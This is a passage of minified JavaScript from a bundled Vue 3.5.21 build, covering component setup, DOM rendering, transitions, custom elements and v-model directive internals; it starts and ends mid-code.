Tm(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:n?n.provides:Object.create(a.provides),ids:n?n.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:f_(i,a),emitsOptions:T_(i,a),emit:null,emitted:null,propsDefaults:qt,inheritAttrs:i.inheritAttrs,ctx:qt,data:qt,props:qt,attrs:qt,slots:qt,refs:qt,setupState:qt,setupContext:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=n?n.root:s,s.emit=gk.bind(null,s),t.ce&&t.ce(s),s}let gr=null;const jr=()=>gr||vr;let Vf,Mp;{const t=Dd(),n=(r,i)=>{let a;return(a=t[r])||(a=t[r]=[]),a.push(i),s=>{a.length>1?a.forEach(o=>o(s)):a[0](s)}};Vf=n("__VUE_INSTANCE_SETTERS__",r=>gr=r),Mp=n("__VUE_SSR_SETTERS__",r=>cl=r)}const uo=t=>{const n=gr;return Vf(t),t.scope.on(),()=>{t.scope.off(),Vf(n)}},Op=()=>{gr&&gr.scope.off(),Vf(null)};function R_(t){return t.vnode.shapeFlag&4}let cl=!1;function P_(t,n=!1,r=!1){n&&Mp(n);const{props:i,children:a}=t.vnode,s=R_(t);sk(t,i,s,n),ck(t,a,r||n);const o=s?Nk(t,n):void 0;return n&&Mp(!1),o}function Nk(t,n){const r=t.type;t.accessCache=Object.create(null),t.proxy=new Proxy(t.ctx,Ap);const{setup:i}=r;if(i){Ra();const a=t.setupContext=i.length>1?F_(t):null,s=uo(t),o=Nl(i,t,0,[t.props,a]),l=Em(o);if(Pa(),s(),(l||t.sp)&&!fs(t)&&Lm(t),l){if(o.then(Op,Op),n)return o.then(u=>{Rp(t,u,n)}).catch(u=>{yo(u,t,0)});t.asyncDep=o}else Rp(t,o,n)}else I_(t,n)}function Rp(t,n,r){Tt(n)?t.type.__ssrInlineRender?t.ssrRender=n:t.render=n:pn(n)&&(t.setupState=Om(n)),I_(t,r)}let Uf,Pp;function N_(t){Uf=t,Pp=n=>{n.render._rc&&(n.withProxy=new Proxy(n.ctx,$x))}}const Ik=()=>!Uf;function I_(t,n,r){const i=t.type;if(!t.render){if(!n&&Uf&&!i.render){const a=i.template||jm(t).template;if(a){const{isCustomElement:s,compilerOptions:o}=t.appContext.config,{delimiters:l,compilerOptions:u}=i,d=zt(zt({isCustomElement:s,delimiters:l},o),u);i.render=Uf(a,d)}}t.render=i.render||yr,Pp&&Pp(t)}{const a=uo(t);Ra();try{Zx(t)}finally{Pa(),a()}}}const Fk={get(t,n){return xr(t,"get",""),t[n]}};function F_(t){const n=r=>{t.exposed=r||{}};return{attrs:new Proxy(t.attrs,Fk),slots:t.slots,emit:t.emit,expose:n}}function ac(t){return t.exposed?t.exposeProxy||(t.exposeProxy=new Proxy(Om(Dw(t.exposed)),{get(n,r){if(r in n)return n[r];if(r in uu)return uu[r](t)},has(n,r){return r in n||r in uu}})):t.proxy}function Np(t,n=!0){return Tt(t)?t.displayName||t.name:t.name||n&&t.__name}function Lk(t){return Tt(t)&&"__vccOpts"in t}const We=(t,n)=>tx(t,n,cl);function to(t,n,r){const i=(s,o,l)=>{Ou(-1);try{return Ht(s,o,l)}finally{Ou(1)}},a=arguments.length;return a===2?pn(n)&&!ot(n)?Fa(n)?i(t,null,[n]):i(t,n):i(t,null,n):(a>3?r=Array.prototype.slice.call(arguments,2):a===3&&Fa(r)&&(r=[r]),i(t,n,r))}function Hk(){}function Bk(t,n,r,i){const a=r[i];if(a&&L_(a,t))return a;const s=n();return s.memo=t.slice(),s.cacheIndex=i,r[i]=s}function L_(t,n){const r=t.memo;if(r.length!=n.length)return!1;for(let i=0;i<r.length;i++)if(Lr(r[i],n[i]))return!1;return lo>0&&Mr&&Mr.push(t),!0}const H_="3.5.21",$k=yr,jk=cx,Vk=$o,Uk=Hw,Wk={createComponentInstance:O_,setupComponent:P_,renderComponentRoot:pf,setCurrentRenderingInstance:xu,isVNode:Fa,normalizeVNode:zr,getComponentPublicInstance:ac,ensureValidVNode:$m,pushWarningContext:sx,popWarningContext:ox},Yk=Wk,qk=null,zk=null,Gk=null;/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ip;const ey=typeof window<"u"&&window.trustedTypes;if(ey)try{Ip=ey.createPolicy("vue",{createHTML:t=>t})}catch{}const B_=Ip?t=>Ip.createHTML(t):t=>t,Qk="http://www.w3.org/2000/svg",Kk="http://www.w3.org/1998/Math/MathML",Ca=typeof document<"u"?document:null,ty=Ca&&Ca.createElement("template"),Xk={insert:(t,n,r)=>{n.insertBefore(t,r||null)},remove:t=>{const n=t.parentNode;n&&n.removeChild(t)},createElement:(t,n,r,i)=>{const a=n==="svg"?Ca.createElementNS(Qk,t):n==="mathml"?Ca.createElementNS(Kk,t):r?Ca.createElement(t,{is:r}):Ca.createElement(t);return t==="select"&&i&&i.multiple!=null&&a.setAttribute("multiple",i.multiple),a},createText:t=>Ca.createTextNode(t),createComment:t=>Ca.createComment(t),setText:(t,n)=>{t.nodeValue=n},setElementText:(t,n)=>{t.textContent=n},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>Ca.querySelector(t),setScopeId(t,n){t.setAttribute(n,"")},insertStaticContent(t,n,r,i,a,s){const o=r?r.previousSibling:n.lastChild;if(a&&(a===s||a.nextSibling))for(;n.insertBefore(a.cloneNode(!0),r),!(a===s||!(a=a.nextSibling)););else{ty.innerHTML=B_(i==="svg"?`<svg>${t}</svg>`:i==="mathml"?`<math>${t}</math>`:t);const l=ty.content;if(i==="svg"||i==="mathml"){const u=l.firstChild;for(;u.firstChild;)l.appendChild(u.firstChild);l.removeChild(u)}n.insertBefore(l,r)}return[o?o.nextSibling:n.firstChild,r?r.previousSibling:n.lastChild]}},Ka="transition",Xl="animation",fl=Symbol("_vtc"),$_={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},j_=zt({},Fm,$_),Zk=t=>(t.displayName="Transition",t.props=j_,t),ja=Zk((t,{slots:n})=>to(Yw,V_(t),n)),Bs=(t,n=[])=>{ot(t)?t.forEach(r=>r(...n)):t&&t(...n)},ny=t=>t?ot(t)?t.some(n=>n.length>1):t.length>1:!1;function V_(t){const n={};for(const J in t)J in $_||(n[J]=t[J]);if(t.css===!1)return n;const{name:r="v",type:i,duration:a,enterFromClass:s=`${r}-enter-from`,enterActiveClass:o=`${r}-enter-active`,enterToClass:l=`${r}-enter-to`,appearFromClass:u=s,appearActiveClass:d=o,appearToClass:f=l,leaveFromClass:m=`${r}-leave-from`,leaveActiveClass:y=`${r}-leave-active`,leaveToClass:g=`${r}-leave-to`}=t,b=Jk(a),C=b&&b[0],D=b&&b[1],{onBeforeEnter:S,onEnter:P,onEnterCancelled:T,onLeave:k,onLeaveCancelled:H,onBeforeAppear:$=S,onAppear:p=P,onAppearCancelled:j=T}=n,I=(J,ae,G,X)=>{J._enterCancelled=X,es(J,ae?f:l),es(J,ae?d:o),G&&G()},V=(J,ae)=>{J._isLeaving=!1,es(J,m),es(J,g),es(J,y),ae&&ae()},oe=J=>(ae,G)=>{const X=J?p:P,Y=()=>I(ae,J,G);Bs(X,[ae,Y]),ry(()=>{es(ae,J?u:s),Zi(ae,J?f:l),ny(X)||iy(ae,i,C,Y)})};return zt(n,{onBeforeEnter(J){Bs(S,[J]),Zi(J,s),Zi(J,o)},onBeforeAppear(J){Bs($,[J]),Zi(J,u),Zi(J,d)},onEnter:oe(!1),onAppear:oe(!0),onLeave(J,ae){J._isLeaving=!0;const G=()=>V(J,ae);Zi(J,m),J._enterCancelled?(Zi(J,y),Fp()):(Fp(),Zi(J,y)),ry(()=>{J._isLeaving&&(es(J,m),Zi(J,g),ny(k)||iy(J,i,D,G))}),Bs(k,[J,G])},onEnterCancelled(J){I(J,!1,void 0,!0),Bs(T,[J])},onAppearCancelled(J){I(J,!0,void 0,!0),Bs(j,[J])},onLeaveCancelled(J){V(J),Bs(H,[J])}})}function Jk(t){if(t==null)return null;if(pn(t))return[Sh(t.enter),Sh(t.leave)];{const n=Sh(t);return[n,n]}}function Sh(t){return Rf(t)}function Zi(t,n){n.split(/\s+/).forEach(r=>r&&t.classList.add(r)),(t[fl]||(t[fl]=new Set)).add(n)}function es(t,n){n.split(/\s+/).forEach(i=>i&&t.classList.remove(i));const r=t[fl];r&&(r.delete(n),r.size||(t[fl]=void 0))}function ry(t){requestAnimationFrame(()=>{requestAnimationFrame(t)})}let eM=0;function iy(t,n,r,i){const a=t._endId=++eM,s=()=>{a===t._endId&&i()};if(r!=null)return setTimeout(s,r);const{type:o,timeout:l,propCount:u}=U_(t,n);if(!o)return i();const d=o+"end";let f=0;const m=()=>{t.removeEventListener(d,y),s()},y=g=>{g.target===t&&++f>=u&&m()};setTimeout(()=>{f<u&&m()},l+1),t.addEventListener(d,y)}function U_(t,n){const r=window.getComputedStyle(t),i=b=>(r[b]||"").split(", "),a=i(`${Ka}Delay`),s=i(`${Ka}Duration`),o=ay(a,s),l=i(`${Xl}Delay`),u=i(`${Xl}Duration`),d=ay(l,u);let f=null,m=0,y=0;n===Ka?o>0&&(f=Ka,m=o,y=s.length):n===Xl?d>0&&(f=Xl,m=d,y=u.length):(m=Math.max(o,d),f=m>0?o>d?Ka:Xl:null,y=f?f===Ka?s.length:u.length:0);const g=f===Ka&&/\b(?:transform|all)(?:,|$)/.test(i(`${Ka}Property`).toString());return{type:f,timeout:m,propCount:y,hasTransform:g}}function ay(t,n){for(;t.length<n.length;)t=t.concat(t);return Math.max(...n.map((r,i)=>sy(r)+sy(t[i])))}function sy(t){return t==="auto"?0:Number(t.slice(0,-1).replace(",","."))*1e3}function Fp(){return document.body.offsetHeight}function tM(t,n,r){const i=t[fl];i&&(n=(n?[n,...i]:[...i]).join(" ")),n==null?t.removeAttribute("class"):r?t.setAttribute("class",n):t.className=n}const Wf=Symbol("_vod"),W_=Symbol("_vsh"),Ma={name:"show",beforeMount(t,{value:n},{transition:r}){t[Wf]=t.style.display==="none"?"":t.style.display,r&&n?r.beforeEnter(t):Zl(t,n)},mounted(t,{value:n},{transition:r}){r&&n&&r.enter(t)},updated(t,{value:n,oldValue:r},{transition:i}){!n!=!r&&(i?n?(i.beforeEnter(t),Zl(t,!0),i.enter(t)):i.leave(t,()=>{Zl(t,!1)}):Zl(t,n))},beforeUnmount(t,{value:n}){Zl(t,n)}};function Zl(t,n){t.style.display=n?t[Wf]:"none",t[W_]=!n}function nM(){Ma.getSSRProps=({value:t})=>{if(!t)return{style:{display:"none"}}}}const Y_=Symbol("");function q_(t){const n=jr();if(!n)return;const r=n.ut=(a=t(n.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${n.uid}"]`)).forEach(s=>Yf(s,a))},i=()=>{const a=t(n.proxy);n.ce?Yf(n.ce,a):Lp(n.subTree,a),r(a)};Ld(()=>{Su(i)}),yn(()=>{kn(i,yr,{flush:"post"});const a=new MutationObserver(i);a.observe(n.subTree.el.parentNode,{childList:!0}),ca(()=>a.disconnect())})}function Lp(t,n){if(t.shapeFlag&128){const r=t.suspense;t=r.activeBranch,r.pendingBranch&&!r.isHydrating&&r.effects.push(()=>{Lp(r.activeBranch,n)})}for(;t.component;)t=t.component.subTree;if(t.shapeFlag&1&&t.el)Yf(t.el,n);else if(t.type===gt)t.children.forEach(r=>Lp(r,n));else if(t.type===eo){let{el:r,anchor:i}=t;for(;r&&(Yf(r,n),r!==i);)r=r.nextSibling}}function Yf(t,n){if(t.nodeType===1){const r=t.style;let i="";for(const a in n){const s=AD(n[a]);r.setProperty(`--${a}`,s),i+=`--${a}: ${s};`}r[Y_]=i}}const rM=/(?:^|;)\s*display\s*:/;function iM(t,n,r){const i=t.style,a=Pt(r);let s=!1;if(r&&!a){if(n)if(Pt(n))for(const o of n.split(";")){const l=o.slice(0,o.indexOf(":")).trim();r[l]==null&&gf(i,l,"")}else for(const o in n)r[o]==null&&gf(i,o,"");for(const o in r)o==="display"&&(s=!0),gf(i,o,r[o])}else if(a){if(n!==r){const o=i[Y_];o&&(r+=";"+o),i.cssText=r,s=rM.test(r)}}else n&&t.removeAttribute("style");Wf in t&&(t[Wf]=s?i.display:"",t[W_]&&(i.display="none"))}const oy=/\s*!important$/;function gf(t,n,r){if(ot(r))r.forEach(i=>gf(t,n,i));else if(r==null&&(r=""),n.startsWith("--"))t.setProperty(n,r);else{const i=aM(t,n);oy.test(r)?t.setProperty(Gr(i),r.replace(oy,""),"important"):t[i]=r}}const ly=["Webkit","Moz","ms"],Dh={};function aM(t,n){const r=Dh[n];if(r)return r;let i=Sn(n);if(i!=="filter"&&i in t)return Dh[n]=i;i=vo(i);for(let a=0;a<ly.length;a++){const s=ly[a]+i;if(s in t)return Dh[n]=s}return n}const uy="http://www.w3.org/1999/xlink";function cy(t,n,r,i,a,s=CD(n)){i&&n.startsWith("xlink:")?r==null?t.removeAttributeNS(uy,n.slice(6,n.length)):t.setAttributeNS(uy,n,r):r==null||s&&!ow(r)?t.removeAttribute(n):t.setAttribute(n,s?"":ei(r)?String(r):r)}function fy(t,n,r,i,a){if(n==="innerHTML"||n==="textContent"){r!=null&&(t[n]=n==="innerHTML"?B_(r):r);return}const s=t.tagName;if(n==="value"&&s!=="PROGRESS"&&!s.includes("-")){const l=s==="OPTION"?t.getAttribute("value")||"":t.value,u=r==null?t.type==="checkbox"?"on":"":String(r);(l!==u||!("_value"in t))&&(t.value=u),r==null&&t.removeAttribute(n),t._value=r;return}let o=!1;if(r===""||r==null){const l=typeof t[n];l==="boolean"?r=ow(r):r==null&&l==="string"?(r="",o=!0):l==="number"&&(r=0,o=!0)}try{t[n]=r}catch{}o&&t.removeAttribute(a||n)}function Da(t,n,r,i){t.addEventListener(n,r,i)}function sM(t,n,r,i){t.removeEventListener(n,r,i)}const dy=Symbol("_vei");function oM(t,n,r,i,a=null){const s=t[dy]||(t[dy]={}),o=s[n];if(i&&o)o.value=i;else{const[l,u]=lM(n);if(i){const d=s[n]=fM(i,a);Da(t,l,d,u)}else o&&(sM(t,l,o,u),s[n]=void 0)}}const hy=/(?:Once|Passive|Capture)$/;function lM(t){let n;if(hy.test(t)){n={};let i;for(;i=t.match(hy);)t=t.slice(0,t.length-i[0].length),n[i[0].toLowerCase()]=!0}return[t[2]===":"?t.slice(3):Gr(t.slice(2)),n]}let xh=0;const uM=Promise.resolve(),cM=()=>xh||(uM.then(()=>xh=0),xh=Date.now());function fM(t,n){const r=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=r.attached)return;Ti(dM(i,r.value),n,5,[i])};return r.value=t,r.attached=cM(),r}function dM(t,n){if(ot(n)){const r=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{r.call(t),t._stopped=!0},n.map(i=>a=>!a._stopped&&i&&i(a))}else return n}const py=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123,hM=(t,n,r,i,a,s)=>{const o=a==="svg";n==="class"?tM(t,i,o):n==="style"?iM(t,r,i):mo(n)?_m(n)||oM(t,n,r,i,s):(n[0]==="."?(n=n.slice(1),!0):n[0]==="^"?(n=n.slice(1),!1):pM(t,n,i,o))?(fy(t,n,i),!t.tagName.includes("-")&&(n==="value"||n==="checked"||n==="selected")&&cy(t,n,i,o,s,n!=="value")):t._isVueCE&&(/[A-Z]/.test(n)||!Pt(i))?fy(t,Sn(n),i,s,n):(n==="true-value"?t._trueValue=i:n==="false-value"&&(t._falseValue=i),cy(t,n,i,o))};function pM(t,n,r,i){if(i)return!!(n==="innerHTML"||n==="textContent"||n in t&&py(n)&&Tt(r));if(n==="spellcheck"||n==="draggable"||n==="translate"||n==="autocorrect"||n==="form"||n==="list"&&t.tagName==="INPUT"||n==="type"&&t.tagName==="TEXTAREA")return!1;if(n==="width"||n==="height"){const a=t.tagName;if(a==="IMG"||a==="VIDEO"||a==="CANVAS"||a==="SOURCE")return!1}return py(n)&&Pt(r)?!1:n in t}const my={};function z_(t,n,r){let i=Vn(t,n);Td(i)&&(i=zt({},i,n));class a extends jd{constructor(o){super(i,o,r)}}return a.def=i,a}const mM=((t,n)=>z_(t,n,iC)),gM=typeof HTMLElement<"u"?HTMLElement:class{};class jd extends gM{constructor(n,r={},i=Gf){super(),this._def=n,this._props=r,this._createApp=i,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&i!==Gf?this._root=this.shadowRoot:n.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof jd){this._parent=n;break}this._instance||(this._resolved?this._mount(this._def):n&&n._pendingResolve?this._pendingResolve=n._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(n=this._parent){n&&(this._instance.parent=n._instance,this._inheritParentContext(n))}_inheritParentContext(n=this._parent){n&&this._app&&Object.setPrototypeOf(this._app._context.provides,n._instance.provides)}disconnectedCallback(){this._connected=!1,fr(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let i=0;i<this.attributes.length;i++)this._setAttr(this.attributes[i].name);this._ob=new MutationObserver(i=>{for(const a of i)this._setAttr(a.attributeName)}),this._ob.observe(this,{attributes:!0});const n=(i,a=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:s,styles:o}=i;let l;if(s&&!ot(s))for(const u in s){const d=s[u];(d===Number||d&&d.type===Number)&&(u in this._props&&(this._props[u]=Rf(this._props[u])),(l||(l=Object.create(null)))[Sn(u)]=!0)}this._numberProps=l,this._resolveProps(i),this.shadowRoot&&this._applyStyles(o),this._mount(i)},r=this._def.__asyncLoader;r?this._pendingResolve=r().then(i=>{i.configureApp=this._def.configureApp,n(this._def=i,!0)}):n(this._def)}_mount(n){this._app=this._createApp(n),this._inheritParentContext(),n.configureApp&&n.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const r=this._instance&&this._instance.exposed;if(r)for(const i in r)rn(this,i)||Object.defineProperty(this,i,{get:()=>Q(r[i])})}_resolveProps(n){const{props:r}=n,i=ot(r)?r:Object.keys(r||{});for(const a of Object.keys(this))a[0]!=="_"&&i.includes(a)&&this._setProp(a,this[a]);for(const a of i.map(Sn))Object.defineProperty(this,a,{get(){return this._getProp(a)},set(s){this._setProp(a,s,!0,!0)}})}_setAttr(n){if(n.startsWith("data-v-"))return;const r=this.hasAttribute(n);let i=r?this.getAttribute(n):my;const a=Sn(n);r&&this._numberProps&&this._numberProps[a]&&(i=Rf(i)),this._setProp(a,i,!1,!0)}_getProp(n){return this._props[n]}_setProp(n,r,i=!0,a=!1){if(r!==this._props[n]&&(r===my?delete this._props[n]:(this._props[n]=r,n==="key"&&this._app&&(this._app._ceVNode.key=r)),a&&this._instance&&this._update(),i)){const s=this._ob;s&&s.disconnect(),r===!0?this.setAttribute(Gr(n),""):typeof r=="string"||typeof r=="number"?this.setAttribute(Gr(n),r+""):r||this.removeAttribute(Gr(n)),s&&s.observe(this,{attributes:!0})}}_update(){const n=this._createVNode();this._app&&(n.appContext=this._app._context),zf(n,this._root)}_createVNode(){const n={};this.shadowRoot||(n.onVnodeMounted=n.onVnodeUpdated=this._renderSlots.bind(this));const r=Ht(this._def,zt(n,this._props));return this._instance||(r.ce=i=>{this._instance=i,i.ce=this,i.isCE=!0;const a=(s,o)=>{this.dispatchEvent(new CustomEvent(s,Td(o[0])?zt({detail:o},o[0]):{detail:o}))};i.emit=(s,...o)=>{a(s,o),Gr(s)!==s&&a(Gr(s),o)},this._setParent()}),r}_applyStyles(n,r){if(!n)return;if(r){if(r===this._def||this._styleChildren.has(r))return;this._styleChildren.add(r)}const i=this._nonce;for(let a=n.length-1;a>=0;a--){const s=document.createElement("style");i&&s.setAttribute("nonce",i),s.textContent=n[a],this.shadowRoot.prepend(s)}}_parseSlots(){const n=this._slots={};let r;for(;r=this.firstChild;){const i=r.nodeType===1&&r.getAttribute("slot")||"default";(n[i]||(n[i]=[])).push(r),this.removeChild(r)}}_renderSlots(){const n=(this._teleportTarget||this).querySelectorAll("slot"),r=this._instance.type.__scopeId;for(let i=0;i<n.length;i++){const a=n[i],s=a.getAttribute("name")||"default",o=this._slots[s],l=a.parentNode;if(o)for(const u of o){if(r&&u.nodeType===1){const d=r+"-s",f=document.createTreeWalker(u,1);u.setAttribute(d,"");let m;for(;m=f.nextNode();)m.setAttribute(d,"")}l.insertBefore(u,a)}else for(;a.firstChild;)l.insertBefore(a.firstChild,a);l.removeChild(a)}}_injectChildStyle(n){this._applyStyles(n.styles,n)}_removeChildStyle(n){}}function G_(t){const n=jr(),r=n&&n.ce;return r||null}function vM(){const t=G_();return t&&t.shadowRoot}function yM(t="$style"){{const n=jr();if(!n)return qt;const r=n.type.__cssModules;if(!r)return qt;const i=r[t];return i||qt}}const Q_=new WeakMap,K_=new WeakMap,qf=Symbol("_moveCb"),gy=Symbol("_enterCb"),bM=t=>(delete t.props.mode,t),wM=bM({name:"TransitionGroup",props:zt({},j_,{tag:String,moveClass:String}),setup(t,{slots:n}){const r=jr(),i=Im();let a,s;return Hd(()=>{if(!a.length)return;const o=t.moveClass||`${t.name||"v"}-move`;if(!TM(a[0].el,r.vnode.el,o)){a=[];return}a.forEach(CM),a.forEach(EM);const l=a.filter(AM);Fp(),l.forEach(u=>{const d=u.el,f=d.style;Zi(d,o),f.transform=f.webkitTransform=f.transitionDuration="";const m=d[qf]=y=>{y&&y.target!==d||(!y||y.propertyName.endsWith("transform"))&&(d.removeEventListener("transitionend",m),d[qf]=null,es(d,o))};d.addEventListener("transitionend",m)}),a=[]}),()=>{const o=Kt(t),l=V_(o);let u=o.tag||gt;if(a=[],s)for(let d=0;d<s.length;d++){const f=s[d];f.el&&f.el instanceof Element&&(a.push(f),Ia(f,ul(f,l,i,r)),Q_.set(f,f.el.getBoundingClientRect()))}s=n.default?Id(n.default()):[];for(let d=0;d<s.length;d++){const f=s[d];f.key!=null&&Ia(f,ul(f,l,i,r))}return Ht(u,null,s)}}}),_M=wM;function CM(t){const n=t.el;n[qf]&&n[qf](),n[gy]&&n[gy]()}function EM(t){K_.set(t,t.el.getBoundingClientRect())}function AM(t){const n=Q_.get(t),r=K_.get(t),i=n.left-r.left,a=n.top-r.top;if(i||a){const s=t.el.style;return s.transform=s.webkitTransform=`translate(${i}px,${a}px)`,s.transitionDuration="0s",t}}function TM(t,n,r){const i=t.cloneNode(),a=t[fl];a&&a.forEach(l=>{l.split(/\s+/).forEach(u=>u&&i.classList.remove(u))}),r.split(/\s+/).forEach(l=>l&&i.classList.add(l)),i.style.display="none";const s=n.nodeType===1?n:n.parentNode;s.appendChild(i);const{hasTransform:o}=U_(i);return s.removeChild(i),o}const ws=t=>{const n=t.props["onUpdate:modelValue"]||!1;return ot(n)?r=>Ko(n,r):n};function SM(t){t.target.composing=!0}function vy(t){const n=t.target;n.composing&&(n.composing=!1,n.dispatchEvent(new Event("input")))}const _i=Symbol("_assign"),Tn={created(t,{modifiers:{lazy:n,trim:r,number:i}},a){t[_i]=ws(a);const s=i||a.props&&a.props.type==="number";Da(t,n?"change":"input",o=>{if(o.target.composing)return;let l=t.value;r&&(l=l.trim()),s&&(l=Of(l)),t[_i](l)}),r&&Da(t,"change",()=>{t.value=t.value.trim()}),n||(Da(t,"compositionstart",SM),Da(t,"compositionend",vy),Da(t,"change",vy))},mounted(t,{value:n}){t.value=n??""},beforeUpdate(t,{value:n,oldValue:r,modifiers:{lazy:i,trim:a,number:s}},o){if(t[_i]=ws(o),t.composing)return;const l=(s||t.type==="number")&&!/^0\d/.test(t.value)?Of(t.value):t.value,u=n??"";l!==u&&(document.activeElement===t&&t.type!=="range"&&(i&&n===r||a&&t.value.trim()===u)||(t.value=u))}},qm={deep:!0,created(t,n,r){t[_i]=ws(r),Da(t,"change",()=>{const i=t._modelValue,a=dl(t),s=t.checked,o=t[_i];if(ot(i)){const l=xd(i,a),u=l!==-1;if(s&&!u)o(i.concat(a));else if(!s&&u){const d=[...i];d.splice(l,1),o(d)}}else if(go(i)){const l=new Set(i);s?l.add(a):l.delete(a),o(l)}else o(Z_(t,s))})},mounted:yy,beforeUpdate(t,n,r){t[_i]=ws(r),yy(t,n,r)}};function yy(t,{value:n,oldValue:r},i){t._modelValue=n;let a;if(ot(n))a=xd(n,i.props.value)>-1;else if(go(n))a=n.has(i.props.value);else{if(n===r)return;a=bs(n,Z_(t,!0))}t.checked!==a&&(t.checked=a)}const zm={created(t,{value:n},r){t.checked=bs(n,r.props.value),t[_i]=ws(r),Da(t,"change",()=>{t[_i](dl(t))})},beforeUpdate(t,{value:n,oldValue:r},i){t[_i]=ws(i),n!==r&&(t.checked=bs(n,i.props.value))}},X_={deep:!0,created(t,{value:n,modifiers:{number:r}},i){const a=go(n);Da(t,"change",()=>{const s=Array.prototype.filter.call(t.options,o=>o.selected).map(o=>r?Of(dl(o)):dl(o));t[_i](t.multiple?a?new Set(s):s:s[0]),t._assigning=!0,fr(()=>{t._assigning=!1})}),t[_i]=ws(i)},mounted(t,{value:n}){by(t,n)},beforeUpdate(t,n,r){t[_i]=ws(r)},updated(t,{value:n}){t._assigning||by(t,n)}};function by(t,n){const r=t.multiple,i=ot(n);if(!(r&&!i&&!go(n))){for(let a=0,s=t.options.length;a<s;a++){const o=t.options[a],l=dl(o);if(r)if(i){const u=typeof l;u==="string"||u==="number"?o.selected=n.some(d=>String(d)===String(l)):o.selected=xd(n,l)>-1}else o.selected=n.has(l);else if(bs(dl(o),n)){t.selectedIndex!==a&&(t.selectedIndex=a);return}}!r&&t.selectedIndex!==-1&&(t.selectedIndex=-1)}}function dl(t){return"_value"in t?t._value:t.value}function Z_(t,n){const r=n?"_trueValue":"_falseValue";return r in t?t[r]:n}const J_={created(t,n,r){Wc(t,n,r,null,"created")},mounted(t,n,r){Wc(t,n,r,null,"mounted")},beforeUpdate(t,n,r,i){Wc(t,n,r,i,"beforeUpdate")},updated(t,n,r,i){Wc(t,n,r,i,"updated")}};function eC(t,n){switch(t){case"SELECT":return X_;case"TEXTAREA":return Tn;default:switch(n){case"checkbox":return qm;case"radio":return zm;default:return Tn}}}function Wc(t,n,r,i,a){const o=eC(t.tagName,r.props&&r.props.type)[a];o&&o(t,n,r,i)}function DM(){Tn.getSSRProps=({value:t})=>({value:t}),zm.getSSRProps=({value:t},n)=>{if(n.props&&bs(n.props.value,t))return{checked:!0}},qm.getSSRProps=({value:t},n)=>{if(ot(t)){if(n.props&&xd(t,n.props.value)>-1)return{checked:!0}}else if(go(t)){if(n.props&&t.has(n.props.value))return{checked:!0}}else if(t)return{checked:!0}},J_.getSSRProps=(t,n)=>{if(typeof n.type!="string")return;const r=eC(n.type.toUpperCase(),n.props&&n.props.type);if(r.getSSRProps)return r.getSSRProps(t,n)}}const xM=["ctrl","shift","alt","meta"],kM={stop:t=>t.stopPropagation(),prevent:t=>t.preventDefault(),self:t=>t.target!==t.currentTarget,ctrl:t=>!t.ctrlKey,shift:t=>!t.shiftKey,alt:t=>!t.altKey,meta:t=>!t.metaKey,left:t=>"button"in t&&t.button!==0,middle:t=>"button"in t&&t.button!==1,right:t=>"button"in t&&t.button!==2,exact:(t,n)=>xM.some(r=>t[`${r}Key`]&&!n.includes(r))},hl=(t,n)=>{const r=t._withMods||(t._withMods={}),i=n.join(".");return r[i]||(r[i]=((a,...s)=>{for(let o=0;o<n.length;o++){const l=kM[n[o]];if(l&&l(a,n))return}return t(a,...s)}))},MM={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Gm=(t,n)=>{const r=t._withKeys||(t._withKeys={}),i=n.join(".");return r[i]||(r[i]=(a=>{if(!("key"in a))return;const s=Gr(a.key);if(n.some(o=>o===s||MM[o]===s))return t(a)}))},tC=zt({patchProp:hM},Xk);let du,wy=!1;function nC(){return du||(du=m_(tC))}function rC(){return du=wy?du:g_(tC),wy=!0,du}const zf=((...t)=>{nC().render(...t)}),OM=((...t)=>{rC().hydrate(...t)}),Gf=((...t)=>{const n=nC().createApp(...t),{mount:r}=n;return n.mount=i=>{const a=sC(i);if(!a)return;const s=n._component;!Tt(s)&&!s.render&&!s.template&&(s.template=a.innerHTML),a.nodeType===1&&(a.textContent="");const o=r(a,!1,aC(a));return a instanceof Element&&(a.removeAttribute("v-cloak"),a.setAttribute("data-v-app","")),o},n}),iC=((...t)=>{const n=rC().createApp(...t),{mount:r}=n;return n.mount=i=>{const a=sC(i);if(a)return r(a,!0,aC(a))},n});function aC(t){if(t instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&t instanceof MathMLElement)return"mathml"}function sC(t){return Pt(t)?document.querySelector(t):t}let _y=!1;const 